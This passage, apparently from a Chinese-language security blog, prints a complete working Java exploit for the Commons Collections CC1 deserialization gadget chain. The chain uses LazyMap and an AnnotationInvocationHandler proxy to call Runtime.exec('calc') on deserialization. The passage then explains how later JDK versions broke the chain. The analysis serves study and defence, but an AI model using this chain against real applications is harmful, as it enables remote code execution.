

最终Exp如下

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

| public class CC1Test {

public static void main(String[] args) throws Exception {

Transformer[] transformers = new Transformer[]{

new ConstantTransformer(Runtime.class),

new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),

new InvokerTransformer("invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),

new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})

};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

HashMap<Object, Object> hashMap = new HashMap<>();

Map decorateMap = LazyMap.decorate(hashMap, chainedTransformer);

Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor declaredConstructor = c.getDeclaredConstructor(Class.class, Map.class);

declaredConstructor.setAccessible(true);

InvocationHandler invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, decorateMap);

Map proxyMap = (Map) Proxy.newProxyInstance(ClassLoader.getSystemClassLoader()

, new Class[]{Map.class}, invocationHandler);

invocationHandler = (InvocationHandler) declaredConstructor.newInstance(Override.class, proxyMap);

serialize(invocationHandler);

unserialize("ser.bin");

}

public static void serialize(Object obj) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));

oos.writeObject(obj);

}

public static Object unserialize(String Filename) throws IOException, ClassNotFoundException{

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();

return obj;

}

}

|



反序列化成功,成功弹出计算器。

官方修复





针对TransformMap这条链子,是在AnnotationInvocationHandler的readObject方法里调用了checkSetValue,我们可以看到在下图,新版版以后以及不会再去调用checkSetValue方法了。变成了新建一个LinkedHashMap,在里面进行put,这条链就用不了了。





针对LazyMap这条链,动态代理的序列化不再通过defaultReadObject去实现,而是通过readFields 来获取几个特定的属性,defaultReadObject 可以恢复对象本身的类属性,比如this.memberValues 就能恢复成我们原本设置的恶意类,但通过readFields方式,this.memberValues 就为null,所以后续执行get()就必然没发触发,这也就是高版本不能使用的原因